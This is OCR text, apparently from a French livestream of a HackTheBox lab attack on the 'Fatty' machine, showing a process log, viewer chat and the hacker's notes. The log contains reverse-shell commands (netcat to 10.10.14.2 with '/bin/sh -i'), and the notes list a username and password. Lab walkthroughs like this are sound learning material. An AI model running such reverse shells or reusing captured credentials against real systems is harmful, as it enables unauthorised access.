 CYBERTHREAT REAL-TIME MAP
ropriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actions sur une m
vpn htb
firefox
java
khaos@Sabe
khaos@Sabe
khaos@Sabe
2021/09/11 17:39:23 CMD: UID=1000 PID=2698 | cat /tmp/f
2021/09/11 17:39:23 CMD: UID=1000 PID=2695 | /bin/sh
2021/09/11 17:39:23 CMD: UID=1000 PID=2613 | nc 10.10.14.2 1235
2021/09/11 17:39:23 CMD: UID=1000 PID=2612 | /bin/sh -i
2021/09/11 17:39:23 CMD: UID=1000 PID=2611 | cat /tmp/f
2021/09/11 17:39:23 CMD: UID=1000 PID=2607 | /bin/sh
2021/09/11 17:39:23 CMD: UID=1000 PID=2602 | nc 10.10.14.2 1234
2021/09/11 17:39:23 CMD: UID=1000 PID=2601 | /bin/sh -i
2021/09/11 17:39:23 CMD: UID=1000 PID=2600 | cat /tmp/f
2021/09/11 17:39:23 CMD: UID=1000 PID=2595 | /bin/sh
2021/09/11 17:39:23 CMD: UID=1000 PID=2451 | nc 10.10.14.2 1235
2021/09/11 17:39:23 CMD: UID=1000 PID=2450 | /bin/sh -i
2021/09/11 17:39:23 CMD: UID=1000 PID=2449 | cat /tmp/f
2021/09/11 17:39:23 CMD: UID=1000 PID=2434 | /bin/sh
2021/09/11 17:39:23 CMD: UID=1000 PID=11 | java -jar /opt/fatty/fatty-server.jar
2021/09/11 17:39:23 CMD: UID=0 PID=10 | /usr/sbin/sshd
2021/09/11 17:39:23 CMD: UID=0 PID=1 | /bin/sh ./start.sh
^[[C
2021/09/11 17:40:01 CMD: UID=0 PID=2734 | sshd: [accepted]
2021/09/11 17:40:01 CMD: UID=22 PID=2735 | sshd: [net]
2021/09/11 17:40:01 CMD: UID=0 PID=2736 | sshd: qtc [priv]
2021/09/11 17:40:01 CMD: UID=1000 PID=2737 |
2021/09/11 17:41:01 CMD: UID=0 PID=2738 | sshd: [accepted]
2021/09/11 17:41:01 CMD: UID=22 PID=2739 | sshd: [net]
2021/09/11 17:41:01 CMD: UID=1000 PID=2740 | sshd: qtc
2021/09/11 17:41:02 CMD: UID=1000 PID=2741 | scp -f /opt/fatty/tar/logs.tar
THEREALLRK CA BOUGE SI IL Y A DE NOUVEAUX PROCESS QUI
S'OUVRENT
CHRIS_XCX OUI
BAP_VSSKSJ ENFIN SUR LA MACHINE ?
DAVADANIS CONTROL C
THEREALLRK LA TU AS EU UNE CONNEXION SSH DEPUIS UN AUTRE
HOST
CHRIS_XCX OUI VISIBLEMENT
HELFIMA Y A UN AUTRE HACK3R?
LECYGNE_NOIR SUREMENT UN SCP POUR RÉCUPÉRER LES LOGS .TAR ?
THEREALLRK UNE CONNEXION TOUTE LES HEURES AHAHAH
THEREALLRK AUTANT DE TEMPS POUR ROOT QUE POUR AVOIR USER
DAVADANIS HA NON
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode
Time Attack
22%
11%